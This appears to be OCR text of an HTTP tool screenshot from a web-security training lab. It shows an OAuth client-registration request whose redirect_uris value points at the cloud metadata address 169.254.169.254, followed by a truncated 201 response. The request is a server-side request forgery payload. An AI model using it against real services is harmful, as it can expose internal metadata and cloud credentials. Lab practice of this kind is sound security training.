 Request
数据包扫描
热加载
构造请求
1 POST /reg HTTP/1.1
2 Host ? : oauth-0afd00a004dbd0f7853f53a202ed0062.oauth-server.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: https://0ad700bc0475d06b856b554500db00c4.web-security-academy.net/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Content-Type: application/json
10
11 { "redirect_uris": ["http://169.254.169.254"] }
12
Responses
https
1026bytes / 181ms
美化
请输入定位响应
详 情
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 09 Nov 2023 02:27:57 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=15
9 Content-Length: 1026
10
11 {
12 "application_type": "web",
13 "grant_types": [
14 "authorization_code"
15 ],
远端地址:79.125.84.16:443; 响
应时间:181ms; 总耗时:698ms;
URL:https://oauth-0afd00a004
dbd0f7...